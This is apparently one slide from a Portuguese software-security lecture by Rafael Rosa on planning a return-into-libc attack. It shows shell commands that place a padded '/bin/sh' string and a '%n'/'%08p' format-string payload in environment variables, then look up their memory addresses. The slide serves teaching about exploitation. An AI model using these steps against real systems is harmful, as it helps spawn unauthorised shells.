 Return-into-libc
                                                                                                           Planejamento
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  Para esse caso, pode-se injetar as strings em variáveis
                                                                   de ambiente.

                                                                  A técnica abaixo é usada para aumentar a chance de
                                                                   acerto.
                                                             [rafael@centos exemplos]$ export SH=///////////////////////////////////////////////////////////////////////////////////////
                                                             ///////////////bin/sh
                                                             [rafael@centos exemplo]$ export STR=%n
                                                             [rafael@centos exemplo]$ export STR=$STR`perl -e 'print “%08p”x100'`
                                                             [rafael@centos exemplo]$ ./get_env SH
                                                             O endereço de SH é 0xbffffd56
                                                             [rafael@centos exemplos]$ ./get_env STR
                                                             O endereço de STR é 0xbffffaa1
 